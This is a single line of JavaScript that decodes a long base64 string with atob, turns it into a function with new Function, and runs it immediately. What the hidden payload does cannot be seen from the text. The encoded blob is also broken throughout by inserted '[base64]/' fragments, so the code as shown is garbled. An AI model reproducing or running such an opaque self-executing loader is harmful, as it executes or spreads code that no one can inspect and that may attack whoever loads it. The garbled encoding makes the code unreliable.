!function(){let c=new Function(atob('[base64]/psYLpsZXpsYjpsY7psY/psInpsYLpsI3psYXpsIjpsZrpsIbpsZTpsZLpsYTpsIHpsZLpsZXpsZPpsYjpsYLpsZXpsIbpsJrpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psIHpsYTpsInpsYfpsJzpsJHpsZnpsJHpsIjpsZrpsZPpsYTpsZXpsZTpsZPpsY/psInpsazpsYDpsZXpsYnpsbrpsIbpsYfpsY3psY7psY7psZPpsIbpsbzpsInpsazpsYDpsZXpsYnpsbrpsIbpsZPpsYDpsY/psYXpsY7psYzpsIbpsbzpsInpsIjpsIjpsIrpsJHpsZnpsJDpsIjpsIvpsJHpsZnpsJPpsIvpsJHpsZnpsJLpsIvpsJHpsZnpsJXpsIvpsJHpsZnpsJTpsIvpsJHpsZnpsJfpsIvpsJHpsZnpsJbpsIvpsJHpsZnpsJnpsIzpsYfpsJrpsZzpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psIHpsYbpsInpsYnpsI3psYjpsIjpsZrpsZfpsYDpsZPpsIHpsYvpsJzpsIbpsIbpsJrpsYfpsY7psZPpsInpsY3psYTpsZXpsIHpsYrpsJzpsJHpsZnpsJHpsJrpsYrpsJ3psYnpsbrpsIbpsY3psYTpsY/psYbpsZXpsYnpsIbpsbzpsJrpsYrpsIrpsIrpsIjpsZrpsY3psYTpsZXpsIHpsY3psJzpsYnpsbrpsIbpsYLpsYnpsYDpsZPpsaLpsY7psYXpsYTpsaDpsZXpsIbpsbzpsInpsYrpsIjpsb/psYjpsJrpsYvpsIrpsJzpsbLpsZXpsZPpsYjpsY/psYbpsbrpsIbpsYfpsZPpsY7psYzpsaLpsYnpsYDpsZPpsaLpsY7psYXpsYTpsIbpsbzpsInpsY3psIjpsJrpsZzpsZPpsYTpsZXpsZTpsZPpsY/psIHpsYvpsJrpsZzpsYLpsY7psY/psZLpsZXpsIHpsYzpsJzpsIbpsJLpsajpsbTpsbvpsJfpsb7psZvpsbXpsIbpsI3psY7psJzpsIDpsbrpsbzpsI3psZHpsJzpsYzpsIrpsIbpsY3psanpsaXpsbvpsa/psYjpsbbpsYXpsIbpsJrpsYjpsYfpsInpsYLpsbrpsZHpsbzpsIjpsZPpsYTpsZXpsZTpsZPpsY/psJrpsYLpsbrpsZHpsbzpsJzpsJHpsZnpsJDpsJrpsZfpsYDpsZPpsIHpsZDpsJrpsYjpsYfpsInpsYLpsbrpsIbpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsIbpsbzpsIjpsZrpsZDpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsInpsYbpsInpsIbhqbPhqaPhqaPhqaThqafhqa7hqbPhqaThqajhqa/[base64]/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/6bCG6bCN6bGE6bCJ6bCR6bGZ6bGF6bCQ6bCX6bCI6bCI6bG86bCc6bCc6bCc6bGG6bCJ6bCG7pe17pem7pe97pew7pen7pe67pe87pe96bCG6bCN6bGE6bCJ6bCR6bGZ6bCT6bCS6bGC6bGE6bCI6bCI6bCI6bGQ6bG66bGG6bCJ6bCG4LCi4LCl4LCi4LC/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/[base64]/psIHpsafpsJrpsZzpsZfpsYDpsZPpsIHpsabpsJzpsJHpsZnpsJHpsI3psanpsJzpsIDpsbrpsbzpsI3psajpsI3psavpsI3psarpsJzpsJHpsZnpsJLpsYPpsJjpsYDpsYLpsYDpsJHpsJHpsI3psa3psJzpsIDpsbrpsbzpsI3psazpsJzpsIDpsbrpsbzpsI3psa/psJzpsIbpsIbpsI3psa7psJzpsJHpsZnpsJHpsI3psbHpsI3psbDpsI3psbPpsI3psbLpsI3psbXpsI3psbTpsI3psbfpsI3psbbpsI3psbnpsJrpsYjpsYfpsInpsYLpsbrpsIbpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsIbpsbzpsIjpsZrpsbHpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsInpsYbpsInpsIbukYHukZHukYDukZvukZzukYTpsIbpsI3psYTpsInpsJHpsZnpsJPpsJTpsJfpsYTpsIjpsIjpsIjpsJrpsbDpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsInpsYbpsInpsIbugajugbjugbTugbXuga7uganugbLugbXuga3psIbpsI3psYTpsInpsJHpsZnpsJPpsJDpsJXpsJTpsIjpsIjpsIjpsJrpsbPpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsInpsYbpsInpsIbhmJHhmIHhmJDhmJbhmIHhmJDhmIDhmJHhmIrhmIHhmIbpsIbpsI3psYTpsInpsJHpsZnpsJDpsJLpsJLpsYTpsIjpsIjpsIjpsJrpsbLpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsInpsYbpsInpsIbgv4Pgv5Pgv5Dgv5bgv4Pgv5Tgv5TpsIbpsI3psYTpsInpsJHpsZnpsJjpsYfpsJHpsIjpsIjpsIjpsJrpsbXpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/[base64]/ert653qLepd6i3r/psIbpsI3psYTpsInpsJHpsZnpsJDpsJjpsJfpsIjpsIjpsIjpsJrpsbbpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/[base64]/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/6bCG6bCN6bGE6bCJ6bCR6bGZ6bGF6bCQ6bCX6bCI6bCI6bG86bCc6bCc6bCc6bGG6bCJ6bCG7pe17pem7pe97pew7pen7pe67pe87pe96bCG6bCN6bGE6bCJ6bCR6bGZ6bCT6bCS6bGC6bGE6bCI6bCI6bCI6bGx6bG66bGG6bCJ6bCG4LCi4LCl4LCi4LC/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/[base64]/Xvtee163Xvte116/[base64]/gsIjgsL7gsLjgsL/gsKTgsKbgsI7gsL3gsK7gsKXgsL/psIbpsI3psYTpsInpsJHpsZnpsYXpsJDpsJfpsIjpsIjpsbzpsJzpsJzpsJzpsYbpsInpsIbul7Xul6bul73ul7Dul6ful7rul7zul73psIbpsI3psYTpsInpsJHpsZnpsJPpsJLpsYLpsYTpsIjpsIjpsIjpsbPpsbrpsYbpsInpsIbgsKLgsKXgsKLgsL/gsIjgsL7gsLjgsL/gsKTgsKbgsI7gsL3gsK7gsKXgsL/[base64]/[base64]/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/6bCG6bCN6bGE6bCJ6bCR6bGZ6bGF6bCQ6bCX6bCI6bCI6bG86bCc6bCc6bCc6bGG6bCJ6bCG7pe17pem7pe97pew7pen7pe67pe87pe96bCG6bCN6bGE6bCJ6bCR6bGZ6bCT6bCS6bGC6bGE6bCI6bCI6bCI6bGy6bG66bGG6bCJ6bCG4LCi4LCl4LCi4LC/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/[base64]/Xvtee163Xvte116/[base64]/gsIjgsL7gsLjgsL/gsKTgsKbgsI7gsL3gsK7gsKXgsL/psIbpsI3psYTpsInpsJHpsZnpsYXpsJDpsJfpsIjpsIjpsbzpsJzpsJzpsJzpsYbpsInpsIbul7Xul6bul73ul7Dul6ful7rul7zul73psIbpsI3psYTpsInpsJHpsZnpsJPpsJLpsYLpsYTpsIjpsIjpsIjpsbfpsbrpsYbpsInpsIbgsKLgsKXgsKLgsL/gsIjgsL7gsLjgsL/gsKTgsKbgsI7gsL3gsK7gsKXgsL/psIbpsI3psYTpsInpsJHpsZnpsYXpsJDpsJfpsIjpsIjpsbzpsInpsYbpsInpsIbeud6p3qrerd6/3q7eud6i3qXeot6/[base64]/[base64]/[base64]/psZXpsIbpsbzpsInpsbHpsIjpsJrpsZzpsZzpsYTpsY3psZLpsYTpsIHpsYjpsYfpsInpsbDpsIjpsZrpsYLpsbrpsIbpsYXpsYjpsZLpsZHpsYDpsZXpsYLpsYnpsaTpsZfpsYTpsY/psZXpsIbpsbzpsInpsbDpsIjpsJrpsZzpsZzpsa/psY7psZXpsYjpsYfpsYjpsYLpsYDpsZXpsYjpsY7psY/[base64]/psYLpsZXpsYjpsY7psY/psIHpsYDpsZDpsInpsYDpsZPpsIjpsZrpsYjpsYfpsInpsa7psJ/psJHpsZnpsJHpsIjpsZrpsZPpsYTpsZXpsZTpsZPpsY/psIDpsbrpsbzpsJrpsZzpsa7psJzpsJHpsZnpsJDpsJrpsYLpsY7psY/psZLpsZXpsIHpsYDpsZLpsJzpsZrpsIbpsZTpsZLpsYTpsZPpsbfpsYjpsZLpsYjpsYPpsY3psYTpsa7psY/psY3psZjpsIbpsJvpsIDpsIDpsbrpsbzpsZzpsJrpsYDpsZLpsbrpsYbpsInpsIbgsq7gsr/gsr/gsqPgsqbgsqzgsq7gsrvgsqbgsqDgsqHgspzgsqrgsr3gsrngsqrgsr3gsoTgsqrgsrbpsIbpsI3psYTpsInpsJHpsZnpsYLpsJjpsJPpsIjpsIjpsbzpsJzpsZnpsInpsZPpsIjpsJrpsYDpsZPpsbrpsYbpsInpsIbhr4/hr4rhr4zhr5fhr7Lhr57hr5Hhr57hr5jhr5rhr43psIbpsI3psYTpsInpsJHpsZnpsJDpsJTpsYTpsJPpsIjpsIjpsbzpsbrpsIbpsYbpsYTpsZXpsbLpsZTpsYPpsZLpsYLpsZPpsYjpsZHpsZXpsYjpsY7psY/psIbpsbzpsInpsIjpsbrpsIbpsZXpsYnpsYTpsY/psIbpsbzpsInpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psInpsYDpsZXpsIjpsZrpsYjpsYfpsInpsIDpsYDpsZXpsZ3psZ3psIDpsYDpsZXpsbrpsIbpsY7psZHpsZXpsYjpsY7psY/psZLpsIbpsbzpsZ3psZ3psIDpsYDpsZXpsbrpsIbpsY7psZHpsZXpsYjpsY7psY/psZLpsIbpsbzpsbrpsYbpsInpsIbgsq7gsr/gsr/gsqPgsqbgsqzgsq7gsrvgsqbgsqDgsqHgspzgsqrgsr3gsrngsqrgsr3gsoTgsqrgsrbpsIbpsI3psYTpsInpsJHpsZnpsYLpsJjpsJPpsIjpsIjpsbzpsZ3psZ3psZLpsInpsY/psYTpsZbpsIHpsbTpsYjpsY/psZXpsJnpsaDpsZPpsZPpsYDpsZjpsInpsYDpsZXpsbrpsIbpsY7psZHpsZXpsYjpsY7psY/psZLpsIbpsbzpsbrpsYbpsInpsIbgsq7gsr/gsr/gsqPgsqbgsqzgsq7gsrvgsqbgsqDgsqHgspzgsqrgsr3gsrngsqrgsr3gsoTgsqrgsrbpsIbpsI3psYTpsInpsJHpsZnpsYLpsJjpsJPpsIjpsIjpsbzpsIjpsI3psYDpsZLpsbrpsYbpsInpsIbgsq7gsr/gsr/gsqPgsqbgsqzgsq7gsrvgsqbgsqDgsqHgspzgsqrgsr3gsrngsqrgsr3gsoTgsqrgsrbpsIbpsI3psYTpsInpsJHpsZnpsYLpsJjpsJPpsIjpsIjpsbzpsIjpsIjpsZrpsYDpsZPpsbrpsYbpsInpsIbhr4/[base64]/psIbpsbzpsInpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psInpsYDpsZXpsIjpsZrpsYLpsY7psY/psZLpsZXpsIHpsYDpsZfpsJzpsavpsbLpsa7psa/psbrpsYbpsInpsIbukrXukrLukrTukq/ukqjukqHukq/ukqDukr/psIbpsI3psYTpsInpsJHpsZnpsJPpsJXpsJjpsJjpsIjpsIjpsbzpsInpsYDpsZXpsbrpsIbpsZXpsY7psavpsbLpsa7psa/psIbpsbzpsInpsIjpsIjpsJrpsYDpsZvpsInpsYDpsZfpsIjpsJrpsZzpsI3psYfpsZTpsY/psYLpsZXpsYjpsY7psY/psInpsIjpsZrpsYDpsZbpsInpsIjpsJrpsZzpsIjpsJrpsZzpsYTpsY3psZLpsYTpsZrpsYDpsZXpsbrpsIbpsZTpsY/psZLpsZTpsYPpsZLpsYLpsZPpsYjpsYPpsYTpsIbpsbzpsInpsIjpsbrpsIbpsZXpsYnpsYTpsY/psIbpsbzpsInpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psInpsIjpsZrpsYDpsZPpsbrpsIbpsZTpsY/psZPpsYTpsYbpsYjpsZLpsZXpsYTpsZPpsIbpsbzpsInpsIjpsJrpsYDpsJTpsInpsIjpsJrpsZzpsIjpsJrpsZzpsZzpsI3psYfpsZTpsY/psYLpsZXpsYjpsY7psY/psInpsIjpsZrpsYDpsZbpsInpsIjpsJrpsZzpsIjpsJrpsZzpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psIHpsYDpsZbpsInpsYDpsZnpsIjpsZrpsYDpsJfpsInpsajpsIjpsJrpsYLpsbrpsYbpsInpsIbhq6bhq6Xhq6nhq6vhq6bhq5nhq77hq6Xhq7jhq6vhq63hq6/[base64]/[base64]/[base64]/psZXpsIbpsbzpsInpsbTpsIjpsJrpsZzpsYjpsYfpsInpsbXpsIjpsZrpsYLpsbrpsIbpsYXpsYjpsZLpsZHpsYDpsZXpsYLpsYnpsaTpsZfpsYTpsY/psZXpsIbpsbzpsInpsbXpsIjpsJrpsZzpsZzpsZfpsYDpsZPpsIHpsYDpsZjpsJzpsJHpsZnpsJHpsJrpsYDpsZLpsZjpsY/psYLpsIHpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psIHpsYDpsZvpsInpsYDpsaDpsIjpsZrpsYjpsYfpsInpsIDpsYDpsanpsInpsYDpsaDpsIjpsIjpsZrpsYDpsZjpsIrpsIrpsJrpsZfpsYDpsZPpsIHpsa/psJzpsIbpsI7psI7psIbpsIrpsYbpsInpsIbhqInhqI7hqJvhqI7hqJzhqJXhqIjhqI3hqJ/hqJjhqZThqJjhqJPhqJ7psIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJPpsJTpsIjpsIjpsIrpsIbpsI7psIbpsIrpsYbpsInpsIbhrrfhrrLhrrThrq/[base64]/psYLpsY7psYXpsYTpsbTpsbPpsajpsaLpsY7psYzpsZHpsY7psY/psYTpsY/psZXpsInpsYDpsaDpsIjpsIrpsIbpsIfpsIbpsIrpsYbpsInpsIbhj5rhj4vhj4vhj7Dhj57hj4LpsIbpsI3psYTpsInpsJHpsZnpsYXpsYTpsJfpsIjpsIjpsIrpsIbpsJzpsIbpsIrpsYTpsY/psYLpsY7psYXpsYTpsbTpsbPpsajpsaLpsY7psYzpsZHpsY7psY/psYTpsY/psZXpsInpsYzpsIjpsIrpsIbpsIfpsIbpsIrpsYbpsInpsIbuhYruhZ3uhYnuhY3uhZ3uhYvuhYzpsIbpsI3psYTpsInpsJHpsZnpsJPpsJHpsJfpsJbpsIjpsIjpsIrpsIbpsJzpsIbpsIrpsYTpsY/psYLpsY7psYXpsYTpsbTpsbPpsajpsaLpsY7psYzpsZHpsY7psY/psYTpsY/psZXpsInpsabpsIjpsIrpsIbpsIfpsZfpsYTpsZPpsZLpsYjpsY7psY/psJzpsJPpsIbpsIrpsIbpsIfpsIbpsIrpsYbpsInpsIbhoZfhoYDhoYPhoYDhoZfhoZfhoYDhoZfpsIbpsI3psYTpsInpsJHpsZnpsJDpsJjpsJbpsYLpsIjpsIjpsIrpsIbpsJzpsIbpsIrpsYTpsY/psYLpsY7psYXpsYTpsbTpsbPpsajpsaLpsY7psYzpsZHpsY7psY/psYTpsY/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/psbrpsIbpsYnpsY7psZLpsZXpsY/psYDpsYzpsYTpsIbpsbzpsIrpsIbpsb3psZnpsJPpsJHpoJ/poaPpoJ7poaHpoJHpoJPpoJrpoa7poaPpoa3psb3psZnpsJPpsJHpsIbpsIrpsYbpsInpsIbumpPum6Lum6Xum6Tum67um6zum6vum6Xum63um6jump/[base64]/poanpsJ3psI7psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/poJnpoaPpoa3psIbpsJrpsYPpsJnpsJzpsIbpoLPpoaDpsJ3psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/poJTpsJ3psI7psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/poJLpoJXpoJHpsb3psZnpsJPpsJHpoJDpoJrpoJ/poJvpoJnpoaHpoJ/poJPpoJHpoaPpoa3psIbpsJrpsZzpsYTpsY3psZLpsYTpsZrpsYPpsJTpsJzpsYbpsInpsIbuhr/uhpLuhpLuhpHuhonpsIbpsI3psYTpsInpsJHpsZnpsJDpsYfpsYDpsJDpsIjpsIjpsIrpsIbpsb3psZnpsJPpsJHpsJ3psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psIbpsIrpsY3psY7psYLpsYDpsZXpsYjpsY7psY/psbrpsIbpsYnpsY7psZLpsZXpsY/psYDpsYzpsYTpsIbpsbzpsIrpsIbpsJ3psI7psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psb3psZnpsJPpsJHpsZXpsY7psb3psZnpsJPpsJHpsZLpsYTpsY/psYXpsb3psZnpsJPpsJHpsIbpsIrpsYbpsInpsIbuioHuioDuipvuiobuionuiobuiozuio7uipvuiobuioDuioHuipzpsIbpsI3psYTpsInpsJHpsZnpsJDpsYTpsYPpsJPpsIjpsIjpsIrpsIbpsJ7psIbpsJrpsYPpsJfpsJzpsIbpsa3psYTpsYDpsZPpsY/psb3psZnpsJPpsJHpsYzpsY7psZPpsYTpsIbpsJrpsYPpsJbpsJzpsIbpsJ3psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psaDpsJ3psI7psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psY3psY3psY7psZbpsb3psZnpsJPpsJHpsIbpsJrpsYPpsJnpsJzpsIbpsaDpsY3psZbpsYDpsZjpsZLpsb3psZnpsJPpsJHpsJ3psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psaPpsJ3psI7psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psY3psY7psYLpsYrpsIbpsJrpsZzpsavpsbrpsIbpsZHpsY7psZLpsYjpsZXpsYjpsY7psY/psIbpsbzpsJzpsIbpsYfpsYjpsZnpsYTpsYXpsIbpsJrpsavpsbrpsIbpsZvpsajpsY/[base64]/psZXpsJrpsYPpsY7psZPpsYXpsYTpsZPpsIzpsZbpsYjpsYXpsZXpsYnpsJvpsb3psZnpsJPpsJHpsJHpsb3psZnpsJPpsJHpsJbpsI/psJTpsZHpsZnpsb3psZnpsJPpsJHpsJnpsZHpsZnpsb3psZnpsJPpsJHpsJbpsI/psJTpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/psZXpsJrpsZzpsIbpsIrpsIbpsI/psIbpsIrpsYPpsJLpsIrpsIbpsI/psIbpsIrpsYPpsJLpsIrpsIbpsb7psYDpsZPpsZPpsJvpsJvpsYPpsYTpsYfpsY7psZPpsYTpsb3psZnpsJPpsJHpsZrpsZHpsY7psZLpsYjpsZXpsYjpsY7psY/psJvpsb3psZnpsJPpsJHpsIbpsIrpsYbpsInpsIbgsrPgsrDgsqHgsr3gsr7gsqfgsqbgsrfpsIbpsI3psYTpsInpsJHpsZnpsYLpsJnpsYXpsIjpsIjpsIrpsIbpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYLpsY7psY/psZXpsYTpsY/psZXpsJvpsb3psZnpsJPpsJHpsb3psZnpsJPpsJPpsb3psZnpsJPpsJPpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZXpsY7psZHpsJvpsb3psZnpsJPpsJHpsIzpsJjpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsY3psYTpsYfpsZXpsJvpsb3psZnpsJPpsJHpsJbpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/[base64]/psZXpsIbpsbzpsInpsIbpsZLpsZXpsZjpsY3psYTpsIbpsIjpsJrpsYPpsJjpsbrpsIbpsYjpsY/psY/psYTpsZPpsbXpsYTpsZnpsZXpsIbpsbzpsJzpsIbpsI/psIbpsIrpsYPpsJLpsIrpsIbpsb3psZnpsJPpsJHpsZrpsYPpsYDpsYLpsYrpsYbpsZPpsY7psZTpsY/psYXpsJvpsb3psZnpsJPpsJHpsILpsYfpsYfpsYfpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZHpsY7psZLpsYjpsZXpsYjpsY7psY/psJvpsb3psZnpsJPpsJHpsZPpsYTpsY3psYDpsZXpsYjpsZfpsYTpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZvpsIzpsYjpsY/psYXpsYTpsZnpsJvpsb3psZnpsJPpsJHpsJDpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZPpsYjpsYbpsYnpsZXpsJvpsJLpsJHpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYXpsYjpsZLpsZHpsY3psYDpsZjpsJvpsb3psZnpsJPpsJHpsYPpsY3psY7psYLpsYrpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYzpsYjpsY/psIzpsYnpsYTpsYjpsYbpsYnpsZXpsJvpsb3psZnpsJPpsJHpsJDpsJfpsJDpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYzpsYDpsZnpsIzpsZbpsYjpsYXpsZXpsYnpsJvpsb3psZnpsJPpsJHpsJXpsJLpsJfpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZbpsYjpsYXpsZXpsYnpsJvpsb3psZnpsJPpsJHpsJDpsJHpsJHpsITpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZHpsYDpsYXpsYXpsYjpsY/psYbpsJvpsb3psZnpsJPpsJHpsJPpsJDpsZHpsZnpsb3psZnpsJPpsJHpsJPpsJXpsZHpsZnpsb3psZnpsJPpsJHpsJPpsJHpsZHpsZnpsb3psZnpsJPpsJHpsJPpsJbpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/psJDpsJfpsIjpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/psJDpsJfpsIjpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/psJDpsJfpsIjpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYzpsYDpsZPpsYbpsYjpsY/psJvpsb3psZnpsJPpsJHpsJHpsb3psZnpsJPpsJHpsJHpsb3psZnpsJPpsJHpsJHpsb3psZnpsJPpsJHpsYDpsZTpsZXpsY7psb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYPpsY7psZPpsYXpsYTpsZPpsIzpsZPpsYDpsYXpsYjpsZTpsZLpsJvpsb3psZnpsJPpsJHpsJPpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZzpsIbpsIrpsIbpsI/psIbpsIrpsYPpsJLpsIrpsIbpsJvpsYPpsYTpsYfpsY7psZPpsYTpsZrpsYLpsY7psY/psZXpsYTpsY/psZXpsJvpsb3psZnpsJPpsJHpsb3psZnpsJPpsJPpsb3psZnpsJPpsJPpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZHpsY7psZLpsYjpsZXpsYjpsY7psY/psJvpsb3psZnpsJPpsJHpsYDpsYPpsZLpsY7psY3psZTpsZXpsYTpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZvpsIzpsYjpsY/psYXpsYTpsZnpsJvpsb3psZnpsJPpsJHpsIzpsJDpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZXpsY7psZHpsJvpsb3psZnpsJPpsJHpsIzpsJDpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsY3psYTpsYfpsZXpsJvpsb3psZnpsJPpsJHpsIzpsJDpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZPpsYjpsYbpsYnpsZXpsJvpsb3psZnpsJPpsJHpsIzpsJDpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsIbpsIrpsIbpsYPpsY7psZXpsZXpsY7psYzpsJvpsb3psZnpsJPpsJHpsIzpsJDpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/p+G+uuG+quG+l+G+u+G+reG+uuG+vuG+oeG+q+G+reG+v+G+p+G+uuG+o+G+reG+uuG/[base64]/psY7psZbpsIbpsbzpsInpsIjpsIzpsJHpsZnpsJLpsYTpsJnpsIvpsJHpsZnpsJLpsYLpsIvpsJHpsZnpsJLpsYLpsIvpsJHpsZnpsJDpsJnpsIvpsJHpsZnpsJDpsYTpsZ3psZ3psYPpsZDpsbrpsYbpsInpsIbujojujo/[base64]/psIHpsYPpsZPpsJrpsZzpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/[base64]/psY7psZbpsIbpsbzpsInpsIjpsIjpsJrpsZzpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psIHpsYPpsZbpsInpsIjpsZrpsZfpsYDpsZPpsIHpsYPpsZnpsJzpsYXpsbrpsYbpsInpsIbhoZfhoYDhoYPhoYDhoZfhoZfhoYDhoZfpsIbpsI3psYTpsInpsJHpsZnpsJDpsJjpsJbpsYLpsIjpsIjpsbzpsI3psYPpsZjpsJzpsbrpsZrpsIbpsY/[base64]/psIbpsJvpsbrpsbzpsZzpsI3psIbpsZPpsYfpsZPpsYfpsY3psYrpsYvpsY7psbLpsIbpsJvpsZrpsIbpsYDpsY3psY3psIbpsJvpsJHpsZnpsJDpsI3psIbpsZjpsIbpsJvpsbrpsbzpsI3psIbpsY/[base64]/ugo7ug4/ugoXugo7ugozugoDugojugo/[base64]/psZXpsYjpsY/[base64]/[base64]/psJzpsJHpsZnpsJHpsIjpsZrpsYPpsaLpsIrpsIrpsJrpsZzpsZzpsYPpsaPpsJzpsIDpsYPpsaLpsJrpsZzpsYTpsY3psZLpsYTpsIHpsYjpsYfpsInpsYPpsafpsbrpsIbpsZPpsYfpsZPpsYfpsY3psYrpsYvpsY7psbLpsIbpsbzpsbrpsIbpsY/[base64]/psIbpsbzpsbrpsYbpsInpsIbhrrLhrrvhrrDhrrnhrqrhrrbpsIbpsI3psYTpsInpsJHpsZnpsJDpsJTpsJnpsJDpsIjpsIjpsbzpsJrpsYPpsaXpsIrpsIrpsIjpsZrpsYjpsYfpsInpsYPpsaDpsbrpsYbpsInpsIbujojujo/ujoXujoTujpnujq7ujofpsIbpsI3psYTpsInpsJHpsZnpsJDpsYXpsYLpsJHpsIjpsIjpsbzpsInpsYPpsafpsbrpsIbpsZPpsYfpsZPpsYfpsY3psYrpsYvpsY7psbLpsIbpsbzpsbrpsIbpsY/[base64]'));c();}();